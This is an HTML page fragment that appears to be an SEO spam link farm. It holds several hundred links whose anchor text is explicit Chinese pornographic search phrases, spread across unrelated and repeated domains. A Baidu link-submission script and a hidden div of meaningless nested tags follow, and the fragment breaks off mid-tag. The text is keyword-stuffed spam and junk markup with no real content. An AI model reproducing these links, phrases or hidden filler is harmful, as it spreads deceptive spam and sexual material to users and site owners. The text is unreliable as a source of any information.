<a href="http://www.cjxxf.com" target="_blank">国产麻豆精品久久一二三</a>|
<a href="http://m.yijia-knitting.com" target="_blank">亚洲国产精品久久久天堂</a>|
<a href="http://www.jackai.cn" target="_blank">国产精品欧美一区二区</a>|
<a href="http://www.rrvauto.com" target="_blank">星空天美mv在线看</a>|
<a href="http://m.jltzchina.com" target="_blank">中国亚洲中文字字幕</a>|
<a href="http://chiamonline.com" target="_blank">久久人妻少妇偷人精品一区二区</a>|
<a href="http://m.searchat.net" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://www.agrahamofglass.com" target="_blank">日本在线观看一区二区三区视频</a>|
<a href="http://m.taihuichuang.com" target="_blank">777国产偷窥盗摄精品视频</a>|
<a href="http://www.coolpeak.cn" target="_blank">Free欧美性黑人极品HD</a>|
<a href="http://www.irondino.cn" target="_blank">四虎最新紧急入口</a>|
<a href="http://enterpriserecords.net" target="_blank">色播亚洲视频在线观看</a>|
<a href="http://m.gallery-gocco.com" target="_blank">久人人爽人人爽人人片AV</a>|
<a href="http://www.fanlibijia.com" target="_blank">亚洲一区在线曰日韩在线</a>|
<a href="http://m.harborcountrybike.com" target="_blank">少妇精品毛片久久久</a>|
<a href="http://www.tncxd.com" target="_blank">惠民福利亚洲人成网站色7799</a>|
<a href="http://www.imakyo.com" target="_blank">韩国激情无码一区二区三区</a>|
<a href="http://m.fataoli.cn" target="_blank">欧美一区二区二区</a>|
<a href="http://m.xjcgkhw.com" target="_blank">91欧美日韩国产在线</a>|
<a href="http://microedu.net" target="_blank">日韩欧美综合视频在线</a>|
<a href="http://m.widerangetech.com" target="_blank">99久久久成人国产精品免费</a>|
<a href="http://sivaskulturenvanteri.com" target="_blank">国产一级做a爱片免费</a>|
<a href="http://m.inoslife.com" target="_blank">成人伊人青草久久综合网</a>|
<a href="http://www.ythuiwei.com" target="_blank">欧美无人区码SUV</a>|
<a href="http://adultsearchuk.com" target="_blank">初撮五十熟妇2O人次AV</a>|
<a href="http://m.tedelon.cc" target="_blank">欧美激欧美啪啪片sm</a>|
<a href="http://www.classicchaircovers.net" target="_blank">欧美成人AⅤ高清免费观看</a>|
<a href="http://m.rkly.net" target="_blank">亚洲日韩中文字幕久热</a>|
<a href="http://www.zhiyetong.com.cn" target="_blank">无码人妻AV久久久一区二区三区</a>|
<a href="http://scottsolarllc.com" target="_blank">亚洲伦理一区二区</a>|
<a href="http://m.wallyhomesales.com" target="_blank">三年中文在线观看免费大全中国</a>|
<a href="http://www.priya-gupta.com" target="_blank">亚洲一区爱区精品无码</a>|
<a href="http://cbdchina.net" target="_blank">在线天堂资源www在线中文</a>|
<a href="http://m.suixingou.cn" target="_blank">亚洲欧美日韩中文二区</a>|
<a href="http://m.mblnotes.com" target="_blank">精品久久久久成中字影片</a>|
<a href="http://ateliersduluxe.com" target="_blank">中文字幕亚洲毛片精品一区</a>|
<a href="http://www.edreu.com" target="_blank">亚洲精品无码鲁网中文电影</a>|
<a href="http://zizizhuji518.com" target="_blank">久久99热狠狠色精品一区</a>|
<a href="http://www.xincheng8888.cn" target="_blank">亚洲精品日韩中文字幕久久久</a>|
<a href="http://m.85new.com" target="_blank">东方av点击进入久久精品</a>|
<a href="http://www.jane-b.com" target="_blank">亚洲精品美熟妇久久无码</a>|
<a href="http://m.aydbxg.com" target="_blank">亚洲日韩欧美大片a级</a>|
<a href="http://www.cdluxike.com" target="_blank">亚洲欧美激情四射黄色</a>|
<a href="http://www.yoehi.com" target="_blank">中日韩无砖码一线二线</a>|
<a href="http://vision-21c.com" target="_blank">992tv免费视频国产精品</a>|
<a href="http://www.fsowg.com" target="_blank">精品一区二区三区免费毛片爱</a>|
<a href="http://m.wswoodcraft.com" target="_blank">又粗又黄又爽视频免费看</a>|
<a href="http://m.ac371.com" target="_blank">亚洲日韩精品A∨片无码app</a>|
<a href="http://jxxysw.cn" target="_blank">亚洲AⅤ精品无码一区二区嫖妓</a>|
<a href="http://www.rockingmfarm.com" target="_blank">国产成人精品一区二区秒拍</a>|
<a href="http://xiongliquan.com" target="_blank">免费无码中文字幕a级毛片hd</a>|
<a href="http://dineunique.com" target="_blank">日本在线一卡一区中文字幕</a>|
<a href="http://henghushiye.com" target="_blank">国产精品sss在线观看av</a>|
<a href="http://www.ronnkools.com" target="_blank">久久精品人妻中文系列</a>|
<a href="http://yshsxy.com" target="_blank">国产福利醉闺蜜在线观看</a>|
<a href="http://cqpvs.com" target="_blank">亚洲精品久久久狠狠爱小说</a>|
<a href="http://pdsyf.com.cn" target="_blank">亚洲色图在线不卡激情视频</a>|
<a href="http://m.thesocialtie.com" target="_blank">国产人妖视频一区二区</a>|
<a href="http://m.officescape.cn" target="_blank">久久精品欧美中文字幕</a>|
<a href="http://assspankingvideos.com" target="_blank">99精品人妻少妇一区二区噜噜</a>|
<a href="http://www.vialvi.com" target="_blank">2024日本一道国产高清不卡</a>|
<a href="http://www.chnboa.com" target="_blank">麻豆视传媒在线观看</a>|
<a href="http://mutecd.com" target="_blank">大香伊蕉国产五月</a>|
<a href="http://tubrefinishingchicago.com" target="_blank">91午夜国产精品</a>|
<a href="http://melissa-goodwin.com" target="_blank">中文字幕无码成人免费视频</a>|
<a href="http://m.xjcgkhw.com" target="_blank">国产av日韩a∨亚洲av电影</a>|
<a href="http://www.wydrb.com" target="_blank">在线看片免费人成视频国产片</a>|
<a href="http://m.zanme.cn" target="_blank">国产女人乱码一区二区三区</a>|
<a href="http://0912j.com" target="_blank">一级片久久一级片久久久久</a>|
<a href="http://m.tjdrps.com" target="_blank">99久久99视频只有精品</a>|
<a href="http://www.haosihong.com" target="_blank">亚洲一区二区无码免费视频</a>|
<a href="http://m.zhjibang.cn" target="_blank">国产在线精品国偷产拍</a>|
<a href="http://www.pq91.cn" target="_blank">精品人妻伦一二三区久久</a>|
<a href="http://m.zs-yey.com" target="_blank">菠萝蜜视频在线观看入口</a>|
<a href="http://m.searchat.net" target="_blank">强被迫伦姧惨叫国产videos</a>|
<a href="http://aerofitchennai.com" target="_blank">麻豆人人妻人人妻人人片av</a>|
<a href="http://www.sarahslovelyfamily.com" target="_blank">激情免费视频一区二区三区</a>|
<a href="http://shrt88.com" target="_blank">精品人妻无码一区二区三区四区无码</a>|
<a href="http://www.columndaily.com" target="_blank">五十路丰满中年熟女中出</a>|
<a href="http://bjxuqixing.com" target="_blank">制服丝袜诱惑亚洲一区二区</a>|
<a href="http://m.theequineindependent.com" target="_blank">essuess免费观看播放</a>|
<a href="http://www.yishouzhetian.cn" target="_blank">亚洲国产精品原创巨作AV</a>|
<a href="http://www.htslyx.com" target="_blank">无码视频专区一中文字幕</a>|
<a href="http://www.bjcypa.cn" target="_blank">亚洲夂夂婷婷色拍WW47</a>|
<a href="http://u3go.com.cn" target="_blank">最近高清中文在线视频播放</a>|
<a href="http://m.nightcliffdragonsrl.com" target="_blank">国产性色福利在线观看</a>|
<a href="http://www.db71.com" target="_blank">亚洲高清免费伦理蕾丝片一二三区</a>|
<a href="http://www.keepsakeengraving.com" target="_blank">亚洲欧美日韩理论片</a>|
<a href="http://www.gl-hz.com" target="_blank">www.成人日韩AV影院</a>|
<a href="http://m.radioaser.com" target="_blank">2020亚洲欧美国产日韩</a>|
<a href="http://ilfordlocksmith.com" target="_blank">欧美成人精品一区二区久久</a>|
<a href="http://www.nextstopglobal.com" target="_blank">youjizz.com日本</a>|
<a href="http://www.breakintobiglaw.com" target="_blank">1000部丰满熟女富婆视频</a>|
<a href="http://suprimedia.com" target="_blank">亚洲中文字字幕AV影院</a>|
<a href="http://www.hbbtxd.cn" target="_blank">日韩亚洲情Av无码</a>|
<a href="http://www.ccxbltq.com" target="_blank">日本免费一区二区三区手机在线</a>|
<a href="http://xkpxsge.cn" target="_blank">精品无码国模私拍视频</a>|
<a href="http://m.restaurant-auxerre.com" target="_blank">四虎永久在线精品免费看</a>|
<a href="http://www.mysearchcoach.com" target="_blank">99国产精品视频一区二区三区</a>|
<a href="http://free-porn-downloads.com" target="_blank">欧美性xxxx极品</a>|
<a href="http://www.realestatetouch.com" target="_blank">国产特黄特色大片免费</a>|
<a href="http://m.xxuuu.cn" target="_blank">中文字幕久久精品一区二区三区</a>|
<a href="http://jeremysantos.com" target="_blank">鲁大师影院中文字幕</a>|
<a href="http://www.zxkc.net" target="_blank">91在线一区二区三观看</a>|
<a href="http://m.a1v1.cn" target="_blank">看片在线观看视频免费</a>|
<a href="http://m.labeauteducarmel.net" target="_blank">少妇一级淫片高潮流水电影</a>|
<a href="http://m.e-band.com.cn" target="_blank">伊人久久大香线蕉综合直播</a>|
<a href="http://www.flqm.com.cn" target="_blank">日日夜夜午夜国产精品电影</a>|
<a href="http://www.choosehentai.com" target="_blank">99精品看视频在线观看</a>|
<a href="http://gmsrecruitment.com" target="_blank">亚洲欧洲美色一区二区三区</a>|
<a href="http://zsxrui.com" target="_blank">亚洲欧美日韩中文字幕久久</a>|
<a href="http://m.buyitcenter.com" target="_blank">91av一区二区在线观看</a>|
<a href="http://m.mytownmagazine.com" target="_blank">成人做爰黄AA片免费看松下纱荣</a>|
<a href="http://www.sunni-sh.com" target="_blank">久久综合九七综合97</a>|
<a href="http://m.gwillamsfarmshop.com" target="_blank">国产日日韩免费不卡av</a>|
<a href="http://www.ryanfsteinbeck.com" target="_blank">在线观看国产小视频一区</a>|
<a href="http://m.ducdomd.com" target="_blank">国产成人AAA在线视频免费观看</a>|
<a href="http://www.gu-zi.com" target="_blank">日韩精品一卡二卡</a>|
<a href="http://wirevise.com" target="_blank">狼群社区视频WWW国语</a>|
<a href="http://naturalallthetime.com" target="_blank">在线观看大片免费播放器</a>|
<a href="http://www.jeannetzaut.com" target="_blank">欧美日韩动漫福利资源网址</a>|
<a href="http://njnaf.com" target="_blank">狠狠色蜜桃久久精品综合播放</a>|
<a href="http://hongfachn.com" target="_blank">日韩久精品一区二区av</a>|
<a href="http://m.bioboxx.com" target="_blank">国产一二三四区中</a>|
<a href="http://m.adheb.com" target="_blank">国产午夜成人免费看片</a>|
<a href="http://graphicoprint.com" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://www.nylovelynails.com" target="_blank">日韩人妻中文无码一区二区三区</a>|
<a href="http://www.sheinafernandes.com" target="_blank">色综合久久天天综合观看</a>|
<a href="http://jiyichina.com" target="_blank">日韩精品久久久久久免费视频</a>|
<a href="http://shouxianpzh.cn" target="_blank">午夜精品a片一区二区三区老狼</a>|
<a href="http://nolimit-app.com" target="_blank">国产亚洲欧美日韩综合图</a>|
<a href="http://www.thebrcbeauty.com" target="_blank">国产又粗又猛又爽又黄的视频在线观看动漫</a>|
<a href="http://www.jhtdgolf.com" target="_blank">老熟女高潮喷了一地</a>|
<a href="http://m.frankfoe.com" target="_blank">国产亚洲欧美香蕉免费网站</a>|
<a href="http://www.xjcgkhw.com" target="_blank">中文字幕欧美专区</a>|
<a href="http://www.ushlers.com" target="_blank">天堂网www最新版资源在线</a>|
<a href="http://m.shikojme.com" target="_blank">国产精品久久久久久久久久久久冷</a>|
<a href="http://m.haosihong.com" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://m.dragon-history.com" target="_blank">国产精品午夜国产小视频</a>|
<a href="http://www.exdesign.com.cn" target="_blank">国产无遮挡不卡很黄很爽的视频</a>|
<a href="http://www.wowit.cn" target="_blank">在线看片免费麻豆国产片</a>|
<a href="http://vidayvalores.com" target="_blank">亚洲一区二区制服无码中文</a>|
<a href="http://www.alisonchapmanandrews.net" target="_blank">g1原创国产AV剧情情欲放纵</a>|
<a href="http://www.vo2ov.com" target="_blank">日本久久久精品免费免费理论</a>|
<a href="http://m.derwentscotch.com" target="_blank">免费看又黄又爽又猛的视频</a>|
<a href="http://www.mrbozi.com" target="_blank">国产欧美在线观看不卡</a>|
<a href="http://www.123proprint.com" target="_blank">免费看三级黄色网</a>|
<a href="http://beijingwedding.com" target="_blank">亚洲三级伦理在线观看</a>|
<a href="http://www.virtualc.net" target="_blank">中文字幕精品视频在线看免费</a>|
<a href="http://www.nyfj998.com" target="_blank">岛国AV无码不卡电影</a>|
<a href="http://www.gdmjtc.cn" target="_blank">欧美国产国产综合视须</a>|
<a href="http://43kb.com" target="_blank">中文字幕第一页亚洲</a>|
<a href="http://sherrysspotlight.com" target="_blank">91精品国产亚洲爽啪在线影院</a>|
<a href="http://deenosaur.com" target="_blank">欧美日韩国产动漫一区二区</a>|
<a href="http://m.tprsjn.cn" target="_blank">亚洲精品无播放器在线播放</a>|
<a href="http://www.nevilledesign.com" target="_blank">在线视频免费看不卡</a>|
<a href="http://eatomango.com" target="_blank">亚洲精品无amm毛片</a>|
<a href="http://penfans.net" target="_blank">中文字幕人成无码免费视频</a>|
<a href="http://www.theinfluencesociety.com" target="_blank">久久精品久久久久久婷婷</a>|
<a href="http://m.caretec.com.cn" target="_blank">97久久超碰亚洲视觉盛宴</a>|
<a href="http://m.tenderebi.com" target="_blank">日韩精品a在线视颁</a>|
<a href="http://mitelene.com.cn" target="_blank">6969色色视频</a>|
<a href="http://www.sbcfw.cn" target="_blank">熟女乱中文字幕熟女熟妇</a>|
<a href="http://m.irgeodesy.com" target="_blank">亚洲成AV大片大片在线播放</a>|
<a href="http://www.grannyshousehostel.com" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://m.gzzongkang.com" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://www.usacvd.cn" target="_blank">熟妇广场舞X88AV</a>|
<a href="http://xinshiyeled.com" target="_blank">无码一区中文字幕人妻</a>|
<a href="http://m.thelonghornbar.com" target="_blank">国产精品一区二区三区全部免费</a>|
<a href="http://www.bistro750.com" target="_blank">日韩A一级欧美一级在线播放</a>|
<a href="http://m.coshipsecurity.com" target="_blank">国产一级不卡毛片。</a>|
<a href="http://m.sxkdjs.com" target="_blank">亚洲欧美日韩视频一二三区</a>|
<a href="http://sh-yuxin.com" target="_blank">中国熟睡妇BBwBBw</a>|
<a href="http://m.delhiwallpaper.com" target="_blank">国产男女做爰在线视频</a>|
<a href="http://www.trystad.com" target="_blank">一区二区三区网站在线免费线观看</a>|
<a href="http://www.zwzlearn.com" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://m.hakkaswine.com" target="_blank">玩中年熟妇让你爽视频</a>|
<a href="http://www.imprintsbydesign.com" target="_blank">亚洲日韩精品a∨片无码</a>|
<a href="http://www.qhxytyn.com" target="_blank">精品亚洲不卡一区二区三区四区</a>|
<a href="http://m.asmrmeli.com" target="_blank">呦国产欧美一二区</a>|
<a href="http://m.jn68wx.com" target="_blank">日韩色网视频中文字幕</a>|
<a href="http://directorypulse.net" target="_blank">中文字幕2018年最新中字版</a>|
<a href="http://taocidiyipinpai.com" target="_blank">亚洲v综合一区二区</a>|
<a href="http://www.jmfortunes.com" target="_blank">亚洲一码二码三码精华液</a>|
<a href="http://hahahu.cn" target="_blank">色香欲综合成人免费视频</a>|
<a href="http://m.whiteriverbirth.com" target="_blank">国产综合成色在线视频</a>|
<a href="http://m.ibedoo.com" target="_blank">真实国产乱子伦精品视频</a>|
<a href="http://aboxedevent.com" target="_blank">亚洲色爱免费观看视频</a>|
<a href="http://www.ietester.com" target="_blank">久久AV资源一区二区三区无码</a>|
<a href="http://m.eqts.cn" target="_blank">日韩淫乱A片AAA</a>|
<a href="http://www.hefeihuaxiang.com" target="_blank">免费看美女隐私国产欧美</a>|
<a href="http://www.canpaddle.com" target="_blank">在线天堂www中文</a>|
<a href="http://www.panaceaskincare.com" target="_blank">中文字幕熟女一区二区</a>|
<a href="http://top100searchengine.com" target="_blank">国产亚洲福利在线视频</a>|
<a href="http://sanxin-k.cn" target="_blank">brazzers欧美精品</a>|
<a href="http://kristenchang.com" target="_blank">久久福利视频一区</a>|
<a href="http://m.wild-mart.com" target="_blank">国产激情久久久久影院</a>|
<a href="http://www.douxiaochu.com.cn" target="_blank">色噜噜日韩精品一区二区三区视频</a>|
<a href="http://m.lightninglingerie.com" target="_blank">黑人巨大videos精品</a>|
<a href="http://www.greydogtea.com" target="_blank">国产乡下妇女做爰</a>|
<a href="http://dream-orbit.com" target="_blank">原来是神马琪琪在线观看</a>|
<a href="http://beefeaters.net" target="_blank">欧美无人区码SUV</a>|
<a href="http://www.xn0739.com" target="_blank">在线观看国产精品va</a>|
<a href="http://www.sxhncp.com" target="_blank">国产乡下妇女做爰</a>|
<a href="http://trudelsdeli.com" target="_blank">少妇精品毛片久久久</a>|
<a href="http://qqq168.com" target="_blank">久久久无码精品亚洲日韩入口</a>|
<a href="http://jltzchina.com" target="_blank">日韩精品一区二区在线观看</a>|
<a href="http://m.beyazitbestami.com" target="_blank">久久影视这里只有精品国产</a>|
<a href="http://www.zggwzh.net" target="_blank">超清无码无卡中文字幕</a>|
<a href="http://www.syfp147.com" target="_blank">精品国产偷窥一区二区</a>|
<a href="http://www.newcreationstudio.com" target="_blank">国产成人av国语在线观看</a>|
<a href="http://clairestetina.com" target="_blank">国产麻豆精品一区二区三区V视界</a>|
<a href="http://www.prepaidperks.net" target="_blank">99精品国产福利一区二区</a>|
<a href="http://danasrustyanchor.com" target="_blank">最新最好看免费毛片基地</a>|
<a href="http://m.zgymzz.com" target="_blank">日本www免费在线观看视频</a>|
<a href="http://101celebrations.com" target="_blank">最近韩国日本免费高清观看直播</a>|
<a href="http://www.ilfordlocksmith.com" target="_blank">无码少妇一区二区三区免费</a>|
<a href="http://belizevacationspecials.com" target="_blank">中中文字幕亚洲无线码</a>|
<a href="http://www.sargolzaei.com" target="_blank">久久久无码精品一区二区三区蜜桃</a>|
<a href="http://www.abarweb.com" target="_blank">91精品欧美一区二区三区</a>|
<a href="http://allinmusic.net" target="_blank">国产亚洲精品久久www</a>|
<a href="http://m.gzzxwj.com.cn" target="_blank">亚洲熟妇无码另类久久久</a>|
<a href="http://doctorrecommendedmusic.com" target="_blank">激情A片久久久久久久</a>|
<a href="http://www.lucievondrackova.com" target="_blank">欧美一卡二卡在线观看</a>|
<a href="http://m.themadjewels.com" target="_blank">揄拍成人国产精品视频</a>|
<a href="http://m.draftpreview.com" target="_blank">在线视频日韩欧美国产二区</a>|
<a href="http://lucievondrackova.com" target="_blank">又大又粗又长的高潮视频</a>|
<a href="http://inoslife.com" target="_blank">99尹人香蕉国产免费天天</a>|
<a href="http://www.woool365.cn" target="_blank">日本黄网站三级三级三级</a>|
<a href="http://m.ythuiwei.com" target="_blank">无码人妻一区二区三区免费看</a>|
<a href="http://m.cfsjzz.com" target="_blank">国产综合精品一区二区</a>|
<a href="http://m.jinanzc.com" target="_blank">久久亚洲精精品中文字幕</a>|
<a href="http://www.enjoythisbook.com" target="_blank">亚洲综合伊人久久综合</a>|
<a href="http://fujinjituan.com" target="_blank">亚洲成AV人片天堂网久久</a>|
<a href="http://www.yuneyes.com" target="_blank">女厕厕露p撒尿八个少妇</a>|
<a href="http://m.blokleen.com" target="_blank">国产一区av高清</a>|
<a href="http://m.lushengjiancai.com" target="_blank">亚洲人成毛片在线播放</a>|
<a href="http://m.wooook.com.cn" target="_blank">久久天天躁狠狠躁夜夜网站</a>|
<a href="http://qqmaihua.com" target="_blank">www.91在线视频</a>|
<a href="http://glenrobinsbooks.com" target="_blank">日韩人妻精品中文字幕专区不卡</a>|
<a href="http://huarenlietou.com" target="_blank">在线看片免费人成视久网</a>|
<a href="http://daanyl.com" target="_blank">中文字幕在线观看不卡一二</a>|
<a href="http://www.lylutongssw.com" target="_blank">窝窝午夜在线观看免费观看</a>|
<a href="http://m.yuguangbao.com" target="_blank">狠狠操天天操无码中文</a>|
<a href="http://m.lascrucesink.com" target="_blank">日韩精品视频岛国无码不卡</a>|
<a href="http://isosc.cn" target="_blank">日韩精品一区二区三区久久久</a>|
<a href="http://www.unite-fv.cn" target="_blank">亚洲国产综合性网站</a>|
<a href="http://www.oldsciencerenovation.com" target="_blank">久久亚洲精品成人无码网站蜜桃</a>|
<a href="http://digitalsudoku.com" target="_blank">久久人妻AV中文字幕</a>|
<a href="http://m.syko1239.com" target="_blank">免费观看男女性高视频</a>|
<a href="http://www.khaledhibri.com" target="_blank">精品九九久久精品电影</a>|
<a href="http://askpp.com" target="_blank">无码丰满熟妇一区二区</a>|
<a href="http://m.zgshzj.com" target="_blank">亚洲欧美电影精品在线</a>|
<a href="http://www.axlscloset.com" target="_blank">麻豆av在线免费</a>|
<a href="http://douxiaochu.com.cn" target="_blank">久久久精品日韩一区二区三区</a>|
<a href="http://m.unidexgroup.com" target="_blank">国产男同志CHINA69</a>|
<a href="http://m.ysd888.com" target="_blank">国产在线播放91</a>|
<a href="http://m.jt-racing.com" target="_blank">亚洲国产成人精品青青草原</a>|
<a href="http://daanyl.com" target="_blank">少妇高潮喷水一区</a>|
<a href="http://flhz.com.cn" target="_blank">吴梦梦一区二区三区性</a>|
<a href="http://m.dzxa.net" target="_blank">国产爱亚洲视频在线播放</a>|
<a href="http://m.pickshub.com" target="_blank">少妇人妻无码永久免费视频</a>|
<a href="http://www.foliagrill.com" target="_blank">韩国美国人看免费视频的毛片</a>|
<a href="http://getindiahost.com" target="_blank">中文字幕人妻电影一区二区</a>|
<a href="http://melissasboutique.com" target="_blank">中文字幕亚洲综合久久</a>|
<a href="http://m.samizgroup.com" target="_blank">亚洲中文字幕成人无码</a>|
<a href="http://www.fsowg.com" target="_blank">五月综合网亚洲乱妇久久</a>|
<a href="http://handakeji.cn" target="_blank">国产午夜精品一区在线</a>|
<a href="http://www.sofiacope.com" target="_blank">久久一级黄色电影</a>|
<a href="http://85new.com" target="_blank">无码精品av久久久奶水小说</a>|
<a href="http://sldrdq.com" target="_blank">久久久久亚洲精品无码系列</a>|
<a href="http://m.wsnmj.com" target="_blank">日韩国产最新欧美亚洲</a>|
<a href="http://www.jaz51.com" target="_blank">亚洲欧美日韩视频一二三区</a>|
<a href="http://www.pq91.cn" target="_blank">国产精品高潮呻吟AV久久4虎</a>|
<a href="http://m.usa-auto-shippers.com" target="_blank">久久精品国产欧美日韩</a>|
<a href="http://amberscompass.com" target="_blank">极品少妇高潮啪啪AV无码吴梦梦</a>|
<a href="http://www.ancofastener.com" target="_blank">a级国产理论片久久</a>|
<a href="http://m.myslocounty.com" target="_blank">国产成人亚洲欧美在线二区小说</a>|
<a href="http://www.shoushen666.com" target="_blank">国产精品免费大片</a>|
<a href="http://www.bombaygolden.com" target="_blank">一区二区三区波多野结衣</a>|
<a href="http://www.iamkrum.com" target="_blank">亚洲伊人天堂一区二区</a>|
<a href="http://www.meifengji029.com" target="_blank">午夜福利合集6000在钱看</a>|
<a href="http://m.pxblz.cn" target="_blank">亚洲一区二区无码免费视频</a>|
<a href="http://www.byronbayyoga.com" target="_blank">亚洲日韩AV无码</a>|
<a href="http://www.jh566.com" target="_blank">2024精品国产品对白在线18年</a>|
<a href="http://www.awidchina.com" target="_blank">免费观看又色又爽又黄的崩锅</a>|
<a href="http://whyhxs.com" target="_blank">成全视频在线播放大地</a>|
<a href="http://www.accutradecapital.com" target="_blank">国产亚洲精品成人A片麻豆</a>|
<a href="http://m.xianjianpei.com" target="_blank">精品日韩亚洲av无码</a>|
<a href="http://www.xinyiyq.com" target="_blank">五月天日韩av无码中文</a>|
<a href="http://petitemodels.net" target="_blank">999成人精品视频在线</a>|
<a href="http://sdwuhai.com" target="_blank">无码尹人久久相蕉无码</a>|
<a href="http://www.zyzbj.com" target="_blank">婷婷五月综合人人网</a>|
<a href="http://www.glittergirlsclub.com" target="_blank">影音先锋中文字幕av无码</a>|
<a href="http://www.jane-b.com" target="_blank">亚洲综合狠狠丁香五月</a>|
<a href="http://lriot.cn" target="_blank">欧美特黄特色三级视频在线观看</a>|
<a href="http://2girls1jim.com" target="_blank">国产亚洲精品在天天在线麻豆</a>|
<a href="http://eastour1024.com" target="_blank">青娱乐色色色色色色色色色色色色色色色色色色青娱乐色色色色东京热</a>|
<a href="http://www.sdyji.com" target="_blank">伊人久久大香线蕉AV仙人</a>|
<a href="http://hccyw.com" target="_blank">亚洲国产欧美中文永久</a>|
<a href="http://www.talokoto.com" target="_blank">人妻中文精品字幕</a>|
<a href="http://m.sewruthie.com" target="_blank">…中文天堂最新版在线网</a>|
<a href="http://singalongwithme.com" target="_blank">在线观看MV的免费网站</a>|
<a href="http://ateliersduluxe.com" target="_blank">国产精品视频99r</a>|

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="wcggq" class="pl_css_ganrao" style="display: none;"><delect id="wcggq"></delect><object id="wcggq"></object><dl id="wcggq"></dl><pre id="wcggq"><noframes id="wcggq"><rt id="wcggq"></rt></noframes></pre><rt id="wcggq"><xmp id="wcggq"><li id="wcggq"></li></xmp></rt><nav id="wcggq"></nav><code id="wcggq"></code><ul id="wcggq"></ul><tbody id="wcggq"></tbody><ul id="wcggq"></ul><fieldset id="wcggq"></fieldset><object id="wcggq"></object><code id="wcggq"></code><nav id="wcggq"></nav><del id="wcggq"></del><source id="wcggq"><del id="wcggq"><nav id="wcggq"></nav></del></source><noframes id="wcggq"></noframes><center id="wcggq"><optgroup id="wcggq"><strike id="wcggq"></strike></optgroup></center><input id="wcggq"></input><kbd id="wcggq"></kbd><input id="wcggq"></input><tbody id="wcggq"></tbody><optgroup id="wcggq"><optgroup id="wcggq"><menu id="wcggq"></menu></optgroup></optgroup><dfn id="wcggq"></dfn><strong id="wcggq"><strong id="wcggq"><center id="wcggq"></center></strong></strong><li id="wcggq"></li><strike id="wcggq"></strike><em id="wcggq"><s id="wcggq"><acronym id="wcggq"></acronym></s></em><abbr id="wcggq"><fieldset id="wcggq"><pre id="wcggq"></pre></fieldset></abbr><th id="wcggq"></th><option id="wcggq"></option><strike id="wcggq"></strike><xmp id="wcggq"><button id="wcggq"><object id="wcggq"></object></button></xmp><abbr id="wcggq"><input id="wcggq"><xmp id="wcggq"></xmp></input></abbr><dd id="wcggq"></dd><dl id="wcggq"><pre id="wcggq"><abbr id="wcggq"></abbr></pre></dl><tr id="wcggq"><button id="wcggq"><code id="wcggq"></code></button></tr><dfn id="wcggq"></dfn><center id="wcggq"></center><optgroup id="wcggq"><strike id="wcggq"><acronym id="wcggq"></acronym></strike></optgroup><sup id="wcggq"><table id="wcggq"><wbr id="wcggq"></wbr></table></sup><acronym id="wcggq"><nav id="wcggq"><source id="wcggq"></source></nav></acronym><strong id="wcggq"></strong><center id="wcggq"></center><table id="wcggq"><source id="wcggq"><object id="wcggq"></object></source></table><object id="wcggq"><center id="wcggq"><tr id="wcggq"></tr></center></object><del id="wcggq"></del><option id="wcggq"></option><samp id="wcggq"></samp><tfoot id="wcggq"><acronym id="wcggq"><nav id="wcggq"></nav></acronym></tfoot><samp id="wcggq"></samp><rt id="wcggq"></rt><tr id="wcggq"><nav id="wcggq"><center id="wcggq"></center></nav></tr><center id="wcggq"></center><sup id="wcggq"></sup><td id="wcggq"></td><bdo id="wcggq"></bdo><noscript id="wcggq"><th id="wcggq"><ul id="wcggq"></ul></th></noscript><tr id="wcggq"></tr><strong id="wcggq"></strong><sup id="wcggq"></sup><td id="wcggq"><button id="wcggq"><strong id="wcggq"></strong></button></td><dl id="wcggq"><sup id="wcggq"><table id="wcggq"></table></sup></dl><dfn id="wcggq"></dfn><ul id="wcggq"></ul><td id="wcggq"></td><s id="wcggq"></s><abbr id="wcggq"></abbr><blockquote id="wcggq"><center id="wcggq"><tr id="wcggq"></tr></center></blockquote><dfn id="wcggq"></dfn><em id="wcggq"></em><button id="wcggq"><optgroup id="wcggq"><th id="wcggq"></th></optgroup></button><tr id="wcggq"></tr><center id="wcggq"><option id="wcggq"><s id="wcggq"></s></option></center><samp id="wcggq"><small id="wcggq"><strike id="wcggq"></strike></small></samp><kbd id="wcggq"><small id="wcggq"><rt id="wcggq"></rt></small></kbd><dl id="wcggq"><pre id="wcggq"><noframes id="wcggq"></noframes></pre></dl><source id="wcggq"></source><dfn id="wcggq"><abbr id="wcggq"><strong id="wcggq"></strong></abbr></dfn><samp id="wcggq"><noframes id="wcggq"><td id="wcggq"></td></noframes></samp><pre id="wcggq"></pre><strong id="wcggq"><dfn id="wcggq"><em id="wcggq"></em></dfn></strong><abbr id="wcggq"></abbr><tfoot id="wcggq"><option id="wcggq"><object id="wcggq"></object></option></tfoot><strike id="wcggq"></strike><delect id="wcggq"><noframes id="wcggq"><fieldset id="wcggq"></fieldset></noframes></delect><strong id="wcggq"></strong><li id="wcggq"></li><bdo id="wcggq"><wbr id="wcggq"><ul id="wcggq"></ul></wbr></bdo><bdo id="wcggq"><th id="wcggq"><del id="wcggq"></del></th></bdo><delect id="wcggq"><li id="wcggq"><option id="wcggq"></option></li></delect><tr id="wcggq"><abbr id="wcggq"><menu id="wcggq"></menu></abbr></tr><button id="wcggq"></button><xmp id="wcggq"></xmp><dl id="wcggq"><pre id="wcggq"><abbr id="wcggq"></abbr></pre></dl><noscript id="wcggq"></noscript><center id="wcggq"><optgroup id="wcggq"><em id="wcggq"></em></optgroup></center><option id="wcggq"></option><noframes id="wcggq"></noframes><dd id="wcggq"></dd><source id="wcggq"></source><td id="wcggq"><kbd id="wcggq"><cite id="wcggq"></cite></kbd></td><pre id="wcggq"></pre><strike id="wcggq"><ul id="wcggq"><code id="wcggq"></code></ul></strike><center id="wcggq"></center><tr id="wcggq"><noframes id="wcggq"><code id="wcggq"></code></noframes></tr><source id="wcggq"></source><tfoot id="wcggq"><source id="wcggq"><wbr id="wcggq"></wbr></source></tfoot><tr id="wcggq"></tr><button id="wcggq"><rt 